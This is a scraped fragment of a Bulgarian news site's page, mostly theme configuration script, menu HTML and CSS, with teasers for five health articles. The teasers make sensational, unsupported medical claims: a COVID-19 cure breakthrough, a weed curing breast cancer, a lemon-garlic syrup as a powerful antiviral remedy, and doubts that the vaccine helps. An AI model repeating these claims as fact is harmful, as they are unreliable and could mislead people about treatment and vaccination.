block_tdi_72_466.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_466","tdc_css_class_style":"tdi_72_466_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_466"}';
block_tdi_72_466.td_column_number = "3";
block_tdi_72_466.block_type = "tdb_header_mega_menu";
block_tdi_72_466.post_count = "5";
block_tdi_72_466.found_posts = "1723";
block_tdi_72_466.header_color = "";
block_tdi_72_466.ajax_pagination_infinite_stop = "";
block_tdi_72_466.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_466);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_466 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_466" data-td_block_id="tdi_72_466"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_466" data-td_block_id="tdi_72_466"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_6c8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_6c8" >
<style>
/* custom css */
.tdi_73_6c8 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_6c8 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_6c8 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_6c8 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_6c8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_6c8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_6c8.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_6c8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_6c8 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_6c8 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_6c8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_6c8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_6c8 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_6c8 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_6c8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_6c8 .td-module-meta-info,
				.ie11 .tdi_73_6c8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_6c8 .td-post-vid-time{
					display: block;
				}.tdi_73_6c8 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_6c8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_6c8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_6c8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_6c8 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_6c8 .entry-review-stars{
					display: inline-block;
				}.tdi_73_6c8 .td-icon-star,
                .tdi_73_6c8 .td-icon-star-empty,
                .tdi_73_6c8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_6c8 .td-module-comments{
					display: none;
				}.tdi_73_6c8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_6c8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_6c8 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_6c8 .td-post-category:hover{
					color: #000000;
				}.tdi_73_6c8 .td-module-title a{
					color: #051d2d;
				}.tdi_73_6c8 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_6c8 .td-post-author-name a{
					color: #666666;
				}.tdi_73_6c8 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_6c8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_6c8 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_6c8 .td-editor-date,
				.tdi_73_6c8 .td-editor-date .td-post-author-name,
				.tdi_73_6c8 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_6c8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_6c8 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_6c8 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_6c8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_6c8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6c8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6c8 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_6c8 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_6c8 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_6c8 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_6c8 .block-mega-child-cats{
